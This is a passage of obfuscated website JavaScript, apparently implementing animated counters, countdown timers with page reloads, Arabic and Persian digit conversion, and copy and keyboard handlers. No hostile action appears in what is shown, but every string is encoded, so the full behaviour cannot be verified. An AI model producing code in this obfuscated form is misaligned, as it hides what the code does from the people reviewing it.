_0x2b22ba=0x1cf1+-0x1eb6+0x1c5;_0x29974b[_0x5a402c(0x1645)](_0x2b22ba,_0x4171c9[_0x5a402c(0x17d9)]);_0x2b22ba++){_0x4171c9[_0x2b22ba]=_0x29974b[_0x5a402c(0x144f)](parseFloat,_0x4171c9[_0x2b22ba]);}return _0x4171c9;}function Ticker(_0x3f2d27,_0x5e132d,_0x2b89e1,_0x3467b4,_0x1ca94c){var _0x169d3f=_0x528385,_0x1db659={'rXyti':_0x169d3f(0x4a9)+_0x169d3f(0xd10),'VfVTK':function(_0x5502d8,_0x2f2fac){return _0x5502d8<_0x2f2fac;},'QuFjc':function(_0x10ef7a,_0x54f93b){return _0x10ef7a+_0x54f93b;},'kCCqK':function(_0x4ad910,_0x30e07c){return _0x4ad910*_0x30e07c;},'WnzSK':function(_0x37bb15,_0x190f47){return _0x37bb15/_0x190f47;},'QJdCV':function(_0x43aab3,_0x42138e){return _0x43aab3-_0x42138e;},'HevKe':function(_0x587716,_0x4c84a4){return _0x587716>_0x4c84a4;},'fTBCd':function(_0x33c804,_0x1e944f){return _0x33c804(_0x1e944f);},'tAmyf':function(_0xca3543,_0xf78c50){return _0xca3543==_0xf78c50;},'iKhCz':function(_0x4cbd48,_0x59fe25){return _0x4cbd48+_0x59fe25;},'kinDW':_0x169d3f(0x1357)+_0x169d3f(0x11d0),'wTRMT':function(_0x3921a0,_0x11ede7,_0x1bef70){return _0x3921a0(_0x11ede7,_0x1bef70);}},_0x5d0ddb=_0x1db659[_0x169d3f(0xcdc)][_0x169d3f(0x60c)]('|'),_0x54c465=0x5f9+0x2024+-0x261d;while(!![]){switch(_0x5d0ddb[_0x54c465++]){case'0':_0x1db659[_0x169d3f(0xa72)](_0x316be1,-0x1a3b*0x1+-0x2*0x801+0x2a51)&&(_0x316be1=0x5*0x5d1+0x2*-0xbfc+-0x509);continue;case'1':var _0x7cf136={'URkhI':function(_0x356e78,_0x1fb523){var _0x249d2b=_0x169d3f;return _0x1db659[_0x249d2b(0xa1e)](_0x356e78,_0x1fb523);},'wvOaM':function(_0x2a8bee,_0x3dc477){var _0xcd6b2a=_0x169d3f;return _0x1db659[_0xcd6b2a(0x1758)](_0x2a8bee,_0x3dc477);},'vPyGX':function(_0x4cc6ba,_0x9b4ff0){var _0x23a461=_0x169d3f;return _0x1db659[_0x23a461(0xbd8)](_0x4cc6ba,_0x9b4ff0);},'AGVth':function(_0x576a2c,_0x3e68d){var _0x1424c8=_0x169d3f;return _0x1db659[_0x1424c8(0x1972)](_0x576a2c,_0x3e68d);},'ISNWD':function(_0x536351,_0x4269d0){var _0x2ebc31=_0x169d3f;return _0x1db659[_0x2ebc31(0xf02)](_0x536351,_0x4269d0);},'tpYSR':function(_0x44c876,_0xda2d20){var _0x8fe4a1=_0x169d3f;return _0x1db659[_0x8fe4a1(0x852)](_0x44c876,_0xda2d20);},'ezyQb':function(_0x2c9f5c,_0x5bd849){var _0x3c60f1=_0x169d3f;return _0x1db659[_0x3c60f1(0x1412)](_0x2c9f5c,_0x5bd849);}};continue;case'2':var _0x2f41e6,_0x316be1,_0x4bd97f,_0x3ec74e;continue;case'3':_0x1db659[_0x169d3f(0x852)]($P,_0x1db659[_0x169d3f(0x1639)](_0x1db659[_0x169d3f(0x181c)],_0x5e132d));continue;case'4':_0x4bd97f=Date[_0x169d3f(0x1825)]();continue;case'5':_0x2f41e6=_0x1db659[_0x169d3f(0x1a6b)](setInterval,()=>{var _0x164e71=_0x169d3f;_0x3ec74e=_0x7cf136[_0x164e71(0xa94)](_0x7cf136[_0x164e71(0x1490)](_0x7cf136[_0x164e71(0x209)](_0x7cf136[_0x164e71(0x291)](Date[_0x164e71(0x1825)](),_0x4bd97f),0xa3*0xc+-0x4*0x39a+-0xaac*-0x1),_0x5e132d),_0x2b89e1),_0x7cf136[_0x164e71(0x11d6)](_0x3ec74e,_0x3467b4)&&(_0x3ec74e=_0x3467b4),_0x3f2d27[_0x164e71(0xaf4)](_0x7cf136[_0x164e71(0x1750)](_0x1ca94c,_0x3ec74e)),_0x7cf136[_0x164e71(0x821)](_0x3ec74e,_0x3467b4)&&_0x7cf136[_0x164e71(0x1750)](clearInterval,_0x2f41e6);},_0x316be1);continue;case'6':_0x316be1=_0x1db659[_0x169d3f(0xbd8)](0x1e99+0xb15+0x25c6*-0x1,_0x5e132d);continue;}break;}}function Attr_Spd(){var _0x3f4abb=_0x528385,_0x1accc3={'SNgOf':function(_0x3ecc8a,_0x14ed7e){return _0x3ecc8a(_0x14ed7e);},'uYIwr':_0x3f4abb(0x1376),'OFMen':function(_0x1d1a21,_0x8b06ea){return _0x1d1a21<_0x8b06ea;},'qVEBB':function(_0xa229f8,_0x3dbec3){return _0xa229f8(_0x3dbec3);},'mBTcy':_0x3f4abb(0xae1),'VwIWJ':function(_0x3fb640,_0x27fa9c){return _0x3fb640>_0x27fa9c;},'UtMgU':function(_0x46524b,_0x4e097e,_0x304cd2,_0x4e8f43,_0x4a51a9,_0x1a705b){return _0x46524b(_0x4e097e,_0x304cd2,_0x4e8f43,_0x4a51a9,_0x1a705b);}},_0x319eb5,_0x102d97,_0x26b25b=_0x1accc3[_0x3f4abb(0x701)]($,_0x1accc3[_0x3f4abb(0x4ab)]);for(_0x319eb5=0xa63*-0x2+-0xb31*0x1+0x1ff7;_0x1accc3[_0x3f4abb(0x90b)](_0x319eb5,_0x26b25b[_0x3f4abb(0x17d9)]);_0x319eb5++){_0x102d97=_0x26b25b['eq'](_0x319eb5);var [_0xe99881,_0x9e74c0,_0xc64add]=_0x1accc3[_0x3f4abb(0xc02)](Floats,_0x102d97[_0x3f4abb(0xe90)](_0x1accc3[_0x3f4abb(0x17f1)])[_0x3f4abb(0x60c)](','));if(_0x1accc3[_0x3f4abb(0x15e5)](_0xc64add,_0x9e74c0)){_0x1accc3[_0x3f4abb(0xc02)]($P,_0x3f4abb(0x160e)+_0xc64add+_0x3f4abb(0x1a0c)+_0x9e74c0+')');return;}_0x1accc3[_0x3f4abb(0x179d)](Ticker,_0x102d97,_0xe99881,_0xc64add,_0x9e74c0,NF_COM);}}function NF_COM(_0x4606b9){var _0x18de92=_0x528385;return _0x4606b9[_0x18de92(0x112d)]()[_0x18de92(0x95d)](/\B(?=(\d{3})+(?!\d))/g,',');}function Run_Speed_attr(_0x4d5230=null,_0x28f070=null){var _0x4bd89a=_0x528385,_0x5dbfac={'PaaxV':_0x4bd89a(0x1014),'BbDeP':function(_0x107dea,_0x5d7f50){return _0x107dea+_0x5d7f50;},'qQzOM':function(_0x47f900,_0x589bd9){return _0x47f900<_0x589bd9;},'ClSFQ':function(_0x1326de,_0x5c5301){return _0x1326de+_0x5c5301;},'NFuSo':function(_0x198526,_0x284799){return _0x198526+_0x284799;},'Wuiph':function(_0x1745d8,_0x1389db){return _0x1745d8+_0x1389db;},'mMbBB':function(_0x51bc10,_0x3905f8){return _0x51bc10-_0x3905f8;},'KtjUX':function(_0x6b0e34,_0xfc6f18){return _0x6b0e34-_0xfc6f18;},'xnzSS':function(_0x3a3388,_0x46a2f1){return _0x3a3388*_0x46a2f1;},'ZNVZK':function(_0x238e39,_0x1fcd4c){return _0x238e39(_0x1fcd4c);},'IchUF':function(_0x2e4c87,_0x159569){return _0x2e4c87/_0x159569;},'uBOZi':function(_0x5b5e50,_0x1cd7f2){return _0x5b5e50/_0x1cd7f2;},'smEje':function(_0x539a54,_0x40c7b8){return _0x539a54==_0x40c7b8;},'iWquh':function(_0x316056,_0x2e8288){return _0x316056(_0x2e8288);},'wsuXP':function(_0x159f12){return _0x159f12();},'sPCiN':function(_0x4343d1,_0x54b199){return _0x4343d1(_0x54b199);},'jprbF':function(_0x3e8868){return _0x3e8868();},'esTmB':function(_0x5d5e48,_0x430b3c,_0x4702c6){return _0x5d5e48(_0x430b3c,_0x4702c6);},'QhRze':function(_0x30273f,_0x467089){return _0x30273f+_0x467089;},'zrfCi':function(_0x4c6e7b,_0x1f185c){return _0x4c6e7b*_0x1f185c;},'DnILz':function(_0x4de99f,_0x33f846){return _0x4de99f-_0x33f846;},'CmmAx':function(_0x451f77){return _0x451f77();},'MymHY':function(_0x4799ff,_0x48c07e){return _0x4799ff>_0x48c07e;},'BfZRq':function(_0x48e5d9,_0x361b2d){return _0x48e5d9>_0x361b2d;},'QxKxa':function(_0x425bee,_0x3f03b1){return _0x425bee>=_0x3f03b1;},'VqCbG':function(_0x3f04e2,_0x49d5b6){return _0x3f04e2!==_0x49d5b6;},'gWUgD':function(_0xfea3d,_0x5a468f){return _0xfea3d<_0x5a468f;},'YjsOh':function(_0x3982bd,_0x4abae8){return _0x3982bd<=_0x4abae8;},'MAbrn':function(_0x4358ca,_0x45d169){return _0x4358ca(_0x45d169);},'qOfJE':function(_0x1ae78b){return _0x1ae78b();},'UYntM':function(_0x4a30cc,_0x4c67b1){return _0x4a30cc==_0x4c67b1;},'zOyHi':_0x4bd89a(0x1287),'LrfRw':function(_0x5dbd82,_0x545470){return _0x5dbd82(_0x545470);},'Xkbod':function(_0x2b47fe,_0x241fe6,_0x4adc23){return _0x2b47fe(_0x241fe6,_0x4adc23);},'mRGEj':function(_0x3e987d,_0x5c5d65){return _0x3e987d/_0x5c5d65;},'UkKda':function(_0x4fa822,_0x49523d){return _0x4fa822+_0x49523d;},'Xxqyw':function(_0x2f9c55,_0x2ab926){return _0x2f9c55===_0x2ab926;},'nOLRY':_0x4bd89a(0xe9a),'AoFcH':function(_0x4a04ea,_0xc88018){return _0x4a04ea==_0xc88018;},'rWHzB':_0x4bd89a(0x115b),'WQNRC':function(_0x2aaac5,_0x1745f3){return _0x2aaac5==_0x1745f3;},'jWTeP':_0x4bd89a(0x195a),'UODpb':_0x4bd89a(0x339),'BoGYK':function(_0x37a169,_0x1d5f96,_0x3ede32,_0x426024,_0x5a8c73,_0x124187){return _0x37a169(_0x1d5f96,_0x3ede32,_0x426024,_0x5a8c73,_0x124187);},'ZAggN':_0x4bd89a(0x70c),'PHIDa':_0x4bd89a(0x26d),'IqXyd':function(_0x2dc266,_0x5891b2,_0xb6ef7d,_0x5c1cce,_0x5216fc,_0xc2aaaf,_0x55621f,_0x32c1f1){return _0x2dc266(_0x5891b2,_0xb6ef7d,_0x5c1cce,_0x5216fc,_0xc2aaaf,_0x55621f,_0x32c1f1);}};if(Run_Speed_attr[_0x4bd89a(0x5c8)])return;Run_Speed_attr[_0x4bd89a(0x5c8)]=_0x5dbfac[_0x4bd89a(0x275)](Run_Speed_attr[_0x4bd89a(0x5c8)]||-0x277*0x1+0x1f52+0x53*-0x59,0x7b5+-0x1*0xbb2+0x3fe);var _0x3e51d3=function(_0x55ab32){var _0x2346e0=_0x4bd89a;return _0x55ab32[_0x2346e0(0x1719)]()[_0x2346e0(0x95d)](/\B(?=(\d{3})+(?!\d))/g,_0x28f070);};_0x5dbfac[_0x4bd89a(0x760)](_0x4d5230,null)&&(_0x4d5230='*');_0x5dbfac[_0x4bd89a(0x760)](_0x28f070,null)&&(_0x28f070=',');var _0x29356c=()=>new Date()[_0x4bd89a(0xee5)]()/(0x114+0x985*0x1+0x1*-0x6b1),_0xdfd529=_0x19a13b=>{var _0x147a2a=_0x4bd89a,_0x775f6f=_0x5dbfac[_0x147a2a(0x40b)][_0x147a2a(0x60c)]('|'),_0x56e74a=-0x3*0x35b+0x1*-0x204d+0x2*0x152f;while(!![]){switch(_0x775f6f[_0x56e74a++]){case'0':return _0x5dbfac[_0x147a2a(0xe06)](_0x5dbfac[_0x147a2a(0xe06)](_0x5dbfac[_0x147a2a(0xe06)](_0x5dbfac[_0x147a2a(0xe06)](_0x5dbfac[_0x147a2a(0x1774)](_0x64e57e,-0x1*-0x166f+-0x1a1d+0x3b8)?_0x5dbfac[_0x147a2a(0x58b)]('0',_0x64e57e):_0x64e57e,':'),_0x5dbfac[_0x147a2a(0x1774)](_0x2decbe,0x1*-0xd5+0x29b*0x3+-0xfe*0x7)?_0x5dbfac[_0x147a2a(0xa1a)]('0',_0x2decbe):_0x2decbe),':'),_0x5dbfac[_0x147a2a(0x1774)](_0x454d0f,0xd51+-0x1dd+0x6*-0x1e7)?_0x5dbfac[_0x147a2a(0x17aa)]('0',_0x454d0f):_0x454d0f);case'1':_0x454d0f=_0x5dbfac[_0x147a2a(0x1388)](_0x5dbfac[_0x147a2a(0xfb6)](_0x19a13b,_0x5dbfac[_0x147a2a(0x1127)](_0x64e57e,-0xb*-0x154+0x220a+-0x2296)),_0x5dbfac[_0x147a2a(0x1127)](_0x2decbe,0x8c6*0x2+0xed*-0xb+-0x721));continue;case'2':var _0x64e57e,_0x2decbe,_0x454d0f;continue;case'3':_0x2decbe=_0x5dbfac[_0x147a2a(0xfb6)](_0x5dbfac[_0x147a2a(0x137c)](parseInt,_0x5dbfac[_0x147a2a(0x139e)](_0x19a13b,-0x1816+-0x1*-0xc07+0xc4b)),_0x5dbfac[_0x147a2a(0x1127)](_0x64e57e,0x12*0xd4+-0x15d7*0x1+0x72b));continue;case'4':_0x64e57e=_0x5dbfac[_0x147a2a(0x137c)](parseInt,_0x5dbfac[_0x147a2a(0x1ec)](_0x19a13b,-0x1*-0x15e7+-0x24fb+-0x4*-0x749));continue;}break;}},_0x568845=(_0x222b7b,_0x17fa2c,_0xed9a27,_0x488d8a=0x95*0x3b+-0x1cf0*-0x1+-0x3f46*0x1)=>{var _0xe3cbd7=_0x4bd89a,_0xc23f96,_0x10bc66=()=>{var _0x22eb17=_0x1f47;_0x5dbfac[_0x22eb17(0x10b1)](_0x17fa2c,0xb*-0x2a1+0x2*0x82c+0xc93)&&(_0x5dbfac[_0x22eb17(0x1a4e)](clearInterval,_0xc23f96),_0x488d8a&&_0x5dbfac[_0x22eb17(0x37d)](ReloadPage)),_0x17fa2c+=_0xed9a27,_0x222b7b[_0x22eb17(0xaf4)](_0x5dbfac[_0x22eb17(0xe58)](_0xdfd529,_0x17fa2c));};_0x5dbfac[_0xe3cbd7(0x18fc)](_0x10bc66),_0xc23f96=_0x5dbfac[_0xe3cbd7(0xd2f)](setInterval,_0x10bc66,-0x17*0xf1+0x7*0x4cb+-0x7fe);},_0x2d8adc=(_0x58d6f4,_0x11b6ac,_0xb4f2e9,_0x259ea8,_0x1ae0f9=![],_0x47ec33=_0x49eb49=>_0x49eb49,_0x1948fc=_0x56b71a=>_0x56b71a)=>{var _0x3cc373=_0x4bd89a,_0x266fda,_0x4e9405,_0x4be808=_0x5dbfac[_0x3cc373(0x1647)](_0x29356c);_0x5dbfac[_0x3cc373(0xd7d)](typeof _0x58d6f4,_0x5dbfac[_0x3cc373(0x2f0)])&&(_0x58d6f4=_0x5dbfac[_0x3cc373(0x2ce)]($,_0x58d6f4));var _0x5ab062=()=>{var _0x44673a=_0x3cc373;_0x4e9405=_0x5dbfac[_0x44673a(0x527)](_0x11b6ac,Math[_0x44673a(0x614)](_0x5dbfac[_0x44673a(0x72d)](_0x5dbfac[_0x44673a(0x179b)](_0x5dbfac[_0x44673a(0x1647)](_0x29356c),_0x4be808),_0x259ea8))),_0x5dbfac[_0x44673a(0x1358)](_0x259ea8,0x1e06+0x1*-0x961+-0x14a5)?(_0x4e9405=_0x5dbfac[_0x44673a(0x1273)](_0x4e9405,_0xb4f2e9)?_0xb4f2e9:_0x4e9405,_0x5dbfac[_0x44673a(0x7ba)](_0x4e9405,_0xb4f2e9)&&_0x5dbfac[_0x44673a(0x1a4e)](clearInterval,_0x266fda)):(_0x5dbfac[_0x44673a(0xa89)](_0x1ae0f9,![])&&(_0x4e9405=_0x5dbfac[_0x44673a(0x15c0)](_0x4e9405,_0x1ae0f9)?_0x1ae0f9:_0x4e9405,_0x5dbfac[_0x44673a(0xf26)](_0x4e9405,_0x1ae0f9)&&_0x5dbfac[_0x44673a(0x687)](clearInterval,_0x266fda)),_0x5dbfac[_0x44673a(0x10b1)](_0x4e9405,-0x124d+0x28f+0x41*0x3e)&&_0x5dbfac[_0x44673a(0x100c)](_0x1948fc)),_0x58d6f4[_0x44673a(0xaf4)](_0x5dbfac[_0x44673a(0x687)](_0x3e51d3,_0x5dbfac[_0x44673a(0x1a4e)](_0x47ec33,_0x4e9405)));};_0x266fda=_0x5dbfac[_0x3cc373(0x702)](setInterval,_0x5ab062,_0x5dbfac[_0x3cc373(0x3be)](0x25cb*-0x1+0x1653+0x8*0x26c,_0x5dbfac[_0x3cc373(0x1273)](_0x259ea8,-0xcd0+0x55b+-0x1*-0x7a7)?0x1b27+0x1a2*0x13+-0x39fb:_0x259ea8));},_0x4f03f9=_0x5dbfac[_0x4bd89a(0x1a4e)]($,_0x5dbfac[_0x4bd89a(0xe06)](_0x4d5230,_0x5dbfac[_0x4bd89a(0x67a)]));for(var _0x561d3b=0x1f57*-0x1+0xf85+0x5*0x32a;_0x5dbfac[_0x4bd89a(0x15c0)](_0x561d3b,_0x4f03f9[_0x4bd89a(0x17d9)]);_0x561d3b++){var _0x3981d8=_0x4f03f9['eq'](_0x561d3b),_0x5117d9=_0x3981d8[0x170f+0x256a+-0x3c79][_0x4bd89a(0xca8)];if(_0x5dbfac[_0x4bd89a(0x9ad)](_0x5117d9,_0x5dbfac[_0x4bd89a(0x112f)])||_0x5dbfac[_0x4bd89a(0xa18)](_0x5117d9,_0x5dbfac[_0x4bd89a(0x9ca)]))continue;var [_0x1c8580,_0x43dae3,_0x5a388c]=_0x3981d8[_0x4bd89a(0xe90)](_0x5dbfac[_0x4bd89a(0xa8f)])[_0x4bd89a(0x60c)](',');_0x212d2d=+_0x3981d8[_0x4bd89a(0xaf4)]()[_0x4bd89a(0x60c)](_0x28f070)[_0x4bd89a(0xbf3)](''),_0x5dbfac[_0x4bd89a(0x487)](_0x2d8adc,_0x3981d8,_0x212d2d,+_0x43dae3,+_0x1c8580,+_0x5a388c);}var _0x4f03f9=_0x5dbfac[_0x4bd89a(0x1a4e)]($,_0x5dbfac[_0x4bd89a(0x17aa)](_0x4d5230,_0x5dbfac[_0x4bd89a(0xf97)]));for(var _0x561d3b=-0x893+-0x1*-0x8bd+-0x2a;_0x5dbfac[_0x4bd89a(0x15c0)](_0x561d3b,_0x4f03f9[_0x4bd89a(0x17d9)]);_0x561d3b++){var _0x3981d8=_0x4f03f9['eq'](_0x561d3b),_0x212d2d=_0x3981d8[_0x4bd89a(0xe90)](_0x5dbfac[_0x4bd89a(0x15e9)]);if(_0x3981d8[_0x4bd89a(0xe90)](_0x5dbfac[_0x4bd89a(0xa8f)]))continue;var [_0x16743c,_0x33f956,_0x212d2d]=_0x3981d8[_0x4bd89a(0xe90)](_0x5dbfac[_0x4bd89a(0x15e9)])[_0x4bd89a(0x60c)](',');_0x33f956=+_0x33f956,_0x5dbfac[_0x4bd89a(0x162b)](_0x2d8adc,_0x3981d8,+_0x212d2d,-0x1d2a4ac58*-0x174e6+0x5*-0x9e816a40019+0x1*0x1174c8b97c96d,+_0x16743c,0x4e7+0x1f7d+-0x2464,_0xdfd529,_0x33f956?()=>{var _0x2c10fd=_0x4bd89a;_0x5dbfac[_0x2c10fd(0x1647)](ReloadPage);}:_0x8628f=>_0x8628f);}}function NumbersKeypad(){var _0x2e6aec=_0x528385,_0x2e3e82={'DBnIZ':_0x2e6aec(0x2a2),'xPxYK':function(_0x365fdc,_0x297aa7){return _0x365fdc-_0x297aa7;},'DtOwu':function(_0x59f8f1,_0x490716){return _0x59f8f1(_0x490716);},'xnhsO':_0x2e6aec(0xcca),'wdXAH':_0x2e6aec(0xb22),'mlqMa':function(_0x449eb7,_0x2ed862){return _0x449eb7(_0x2ed862);},'OXFvG':_0x2e6aec(0x1090)+_0x2e6aec(0x18c4)},_0x55e8d4=_0x2e3e82[_0x2e6aec(0x1043)][_0x2e6aec(0x60c)]('|'),_0x7c0755=0xaf*-0x32+-0x1*0xe4f+0x307d;while(!![]){switch(_0x55e8d4[_0x7c0755++]){case'0':var _0x5ec365=function(_0x4ffedf){var _0x5e662c=_0x2e6aec;return _0x4ffedf[_0x5e662c(0x95d)](/[٠١٢٣٤٥٦٧٨٩]/g,function(_0x511b9e){var _0x10c7b1=_0x5e662c;return _0x2ea601[_0x10c7b1(0x16b2)](_0x511b9e[_0x10c7b1(0x1045)](-0x1d08+0x1406+0x902),0x1*0x2143+0x1*-0x10a6+0x1*-0xa3d);})[_0x5e662c(0x95d)](/[۰۱۲۳۴۵۶۷۸۹]/g,function(_0x3312d6){var _0x567b7d=_0x5e662c;return _0x2ea601[_0x567b7d(0x4f0)](_0x3312d6[_0x567b7d(0x1045)](0x1701+-0x14fa+-0x1*0x207),-0xd3*0x8+-0x1*-0x213f+-0x13b7);});};continue;case'1':var _0x2ea601={'LKXuj':function(_0x5bb25d,_0xcb48a7){var _0x97125d=_0x2e6aec;return _0x2e3e82[_0x97125d(0x1a23)](_0x5bb25d,_0xcb48a7);},'OgFNy':function(_0x5fe28a,_0x1df2b5){var _0x3a066d=_0x2e6aec;return _0x2e3e82[_0x3a066d(0x1a23)](_0x5fe28a,_0x1df2b5);},'IdZEi':function(_0x49af62,_0x23dde9){var _0x407dcd=_0x2e6aec;return _0x2e3e82[_0x407dcd(0x1610)](_0x49af62,_0x23dde9);}};continue;case'2':_0x363a77[_0x2e6aec(0xe90)](_0x2e3e82[_0x2e6aec(0x1216)],_0x2e3e82[_0x2e6aec(0x197d)]);continue;case'3':_0x363a77[_0x2e6aec(0x848)](function(){var _0x22dd56=_0x2e6aec;this[_0x22dd56(0x17eb)]=_0x2ea601[_0x22dd56(0x1214)](_0x5ec365,this[_0x22dd56(0x17eb)]);});continue;case'4':var _0x363a77=_0x2e3e82[_0x2e6aec(0x7aa)]($,_0x2e3e82[_0x2e6aec(0x638)]);continue;}break;}}function ClearJS(){var _0x82d5bb=_0x528385,_0x2bd0a7={'ylzLf':function(_0x5e73b0,_0x2ad9d1){return _0x5e73b0<_0x2ad9d1;},'PolPI':function(_0x4fc51d,_0x1d87a7){return _0x4fc51d(_0x1d87a7);}};for(var _0x2bd869=0x1*-0x1107+0x113*0xd+0x310;_0x2bd0a7[_0x82d5bb(0x4d1)](_0x2bd869,$_Inter[_0x82d5bb(0x17d9)]);_0x2bd869++){_0x2bd0a7[_0x82d5bb(0x470)](clearInterval,$_Inter[_0x2bd869]);}for(var _0x2bd869=0x4d0+0x5b2+-0x1*0xa82;_0x2bd0a7[_0x82d5bb(0x4d1)](_0x2bd869,$_Timeo[_0x82d5bb(0x17d9)]);_0x2bd869++){_0x2bd0a7[_0x82d5bb(0x470)](clearTimeout,$_Timeo[_0x2bd869]);}}function StartJS(_0x4d5106=0x4b6*0x1+-0x146f+0x23f*0x7){var _0x578906=_0x528385,_0x400ea3={'FbUVU':function(_0x13e4b5,_0x16515e){return _0x13e4b5(_0x16515e);},'rxigv':_0x578906(0x18f6)+_0x578906(0x109a),'iMLHY':_0x578906(0x397),'cwWYb':function(_0x193516,_0x113fe2){return _0x193516==_0x113fe2;},'RKZWS':function(_0x55b677,_0x16855d){return _0x55b677(_0x16855d);},'ikBWJ':_0x578906(0x102a),'xqOLR':function(_0x4ac51f,_0x365dc5){return _0x4ac51f==_0x365dc5;},'lgOup':_0x578906(0x13a2),'KNJuL':function(_0x3e9f71,_0x42d6c4){return _0x3e9f71(_0x42d6c4);},'ttxRy':_0x578906(0x19fe),'IdqBC':function(_0x33a641,_0x32d4d4){return _0x33a641==_0x32d4d4;},'OEjjY':function(_0x4493a5,_0x3a14f7){return _0x4493a5(_0x3a14f7);},'zGUzX':_0x578906(0xacf),'vrJFU':function(_0x5b6160,_0x2216c8){return _0x5b6160==_0x2216c8;},'gMPdZ':_0x578906(0x13af),'JGRnG':_0x578906(0xb51)+_0x578906(0x94e),'XimAP':_0x578906(0xd9f),'LcvpK':function(_0x2a0e2e){return _0x2a0e2e();},'PAMXS':function(_0x4abf49){return _0x4abf49();},'zAeAr':function(_0x176388,_0x2ecf36){return _0x176388(_0x2ecf36);},'sjLQX':_0x578906(0x106e),'IqSma':function(_0x2c9e3e){return _0x2c9e3e();},'FBFjz':_0x578906(0x483),'HMZhn':function(_0x442b20,_0x106754){return _0x442b20(_0x106754);}};_0x400ea3[_0x578906(0xf40)]($,document)[_0x578906(0x1306)](function(){var _0x12dff3=_0x578906,_0x7ea352=_0x400ea3[_0x12dff3(0x771)][_0x12dff3(0x60c)]('|'),_0x2dc88e=0x66*0xe+0x496+-0xa2a;while(!![]){switch(_0x7ea352[_0x2dc88e++]){case'0':_0xf3fae3[0x1054+0xd*0xbb+-0x19d2]=function(_0x4ec407){var _0x265580=_0x12dff3,_0x239ffe=_0x4ec407[_0x265580(0x13ee)];if(_0x400ea3[_0x265580(0x796)](_0x239ffe,0x3*0x525+-0x25a8+-0x53*-0x45))_0x400ea3[_0x265580(0x612)]($,_0x400ea3[_0x265580(0xe15)])[_0x265580(0x46e)]();else{if(_0x400ea3[_0x265580(0x745)](_0x239ffe,-0x2c2+0x2269+0xb*-0x2dd))_0x400ea3[_0x265580(0x612)]($,_0x400ea3[_0x265580(0x50e)])[_0x265580(0x46e)]();else{if(_0x400ea3[_0x265580(0x745)](_0x239ffe,-0x19e2*0x1+0x1f68+-0x55f))_0x400ea3[_0x265580(0x1a62)]($,_0x400ea3[_0x265580(0x1112)])[_0x265580(0x46e)]();else{if(_0x400ea3[_0x265580(0xaf8)](_0x239ffe,0x3b3*-0x9+-0x9e5+0x1*0x2b55))_0x400ea3[_0x265580(0x1302)]($,_0x400ea3[_0x265580(0xf56)])[_0x265580(0x46e)]();else _0x400ea3[_0x265580(0x1749)](_0x239ffe,-0x6f*-0x4d+-0x1b83+-0x5d3*0x1)&&_0x400ea3[_0x265580(0x1a62)]($,_0x400ea3[_0x265580(0x265)])[_0x265580(0x46e)]();}}}};continue;case'1':_0x400ea3[_0x12dff3(0x612)]($,_0x400ea3[_0x12dff3(0x308)])[_0x12dff3(0x46e)](_0xf3fae3[-0x8d7+-0x1*0x841+0x1118]);continue;case'2':var _0xf3fae3=[];continue;case'3':_0x400ea3[_0x12dff3(0x344)](Chref_Attr);continue;case'4':_0x400ea3[_0x12dff3(0x20c)](Run_Speed_attr);continue;case'5':_0x400ea3[_0x12dff3(0x819)]($,_0x400ea3[_0x12dff3(0x560)])[_0x12dff3(0xa57)](_0xf3fae3[-0x1*-0x26b7+-0x117f+0x1*-0x1537]);continue;case'6':_0x400ea3[_0x12dff3(0x20c)](NumbersKeypad);continue;case'7':_0x400ea3[_0x12dff3(0x548)](Copy_Attr);continue;case'8':_[_0x12dff3(0x169a)](_0x400ea3[_0x12dff3(0x7e7)]);continue;case'9':_0xf3fae3[0x435*-0x2+-0x2698+0x2f02]=function(){var _0x56c86d=_0x12dff3;_0x400ea3[_0x56c86d(0x15f1)]($,_0x400ea3[_0x56c86d(0x384)])[_0x56c86d(0xea1)](this)[_0x56c86d(0x1326)](_0x400ea3[_0x56c86d(0x128e)],this[_0x56c86d(0x397)]);};continue;}break;}});}function Copy_Attr(){var _0x3da61b=_0x528385,_0x2e4c22={'khtQX':_0x3da61b(0x8b2)+_0x3da61b(0xfdd)+_0x3da61b(0x110c),'FQydz':_0x3da61b(0x120d),'KGLNF':_0x3da61b(0x490),'pUYPa':function(_0x2fb678,_0xf2e640){return _0x2fb678<_0xf2e640;},'vHZnl':function(_0x523ac4,_0x3e774c){return _0x523ac4<_0x3e774c;},'DHKao':function(_0x35e9a5,_0x547c99){return _0x35e9a5(_0x547c99);},'mCepD':_0x3da61b(0xa85),'GoXbm':_0x3da61b(0xc68),'rGqAF':_0x3da61b(0x29f),'IUtry':_0x3da61b(0x381),'rfpuS':function(_0x1e207b,_0x19c74a){return _0x1e207b(_0x19c74a);},'gYLCT':_0x3da61b(0x11f4),'EWjpd':function(_0x29f32a,_0xdad399){return _0x29f32a(_0xdad399);},'cAHuT':function(_0x23fba0,_0x5a4536){return _0x23fba0+_0x5a4536;},'gDsdS':_0x3da61b(0xab1),'GeQnZ':_0x3da61b(0x1285)+_0x3da61b(0x17dc),'DsxBO':_0x3da61b(0x46e),'QNjCl':function(_0x444362,_0x11316c){return _0x444362(_0x11316c);},'OXpGd':_0x3da61b(0x19bf),'gxNsm':_0x3da61b(0x17e9),'HEZnb':_0x3da61b(0x12bd)+'2','HbLyJ':_0x3da61b(0x1116),'UYBBv':function(_0x95cdcc,_0x2b8449){return _0x95cdcc+_0x2b8449;},'NILuX':function(_0x5edcbd,_0x49b25d){return _0x5edcbd+_0x49b25d;},'EPibx':function(_0x14ebbe,_0x56a34d){return _0x14ebbe+_0x56a34d;},'AvElE':_0x3da61b(0xb7b)},_0x356143=_0x2e4c22[_0x3da61b(0x106b)][_0x3da61b(0x60c)]('|'),_0x449771=-0x1*0x1c7b+0x9e1+0x129a;while(!![]){switch(_0x356143[_0x449771++]){case'0':_0x1699b9[_0x3da61b(0x3dd)](_0x2e4c22[_0x3da61b(0x8cf)],_0x2e4c22[_0x3da61b(0x9d1)]);continue;case'1':for(var _0x35963e=-0x12e1+-0x121*-0x3+0xf7e;_0x2e4c22[_0x3da61b(0x1299)](_0x35963e,_0x557943[_0x3da61b(0x17d9)]);_0x35963e++){var _0x5d6fa1=_0x557943['eq'](_0x35963e);_0x5d6fa1[_0x3da61b(0x46e)]((_0x34e285=>{return _0x8c4e4d=>{var _0x47845a=_0x1f47,_0x31785d=_0x603f5a[_0x47845a(0x7d6)][_0x47845a(0x60c)]('|'),_0x240424=0x1*-0xc0e+0x25bb*-0x1+0x31c9;while(!![]){switch(_0x31785d[_0x240424++]){case'0':_0x7f335e[_0x47845a(0x833)](_0x603f5a[_0x47845a(0x14b7)]);continue;case'1':var 